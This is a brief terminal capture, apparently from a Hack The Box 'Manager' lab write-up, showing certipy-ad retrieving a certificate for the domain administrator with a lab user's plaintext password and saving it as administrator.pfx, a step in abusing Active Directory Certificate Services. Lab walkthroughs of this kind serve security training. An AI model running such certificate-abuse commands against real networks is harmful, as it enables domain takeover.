 (root㉿kali)-[/home/…/Downloads/htb/machines/Manager]
# certipy-ad req -u raven@manager.htb -p R4v3nBe5tD3veloP3r\!123 -ca 'manager-DC
01-CA' -target manager.htb -retrieve 19 -dc-ip 10.10.11.236
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Rerieving certificate with ID 19
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@manager.htb'
[*] Certificate has no object SID
[*] Loaded private key from '19.key'
[*] Saved certificate and private key to 'administrator.pfx'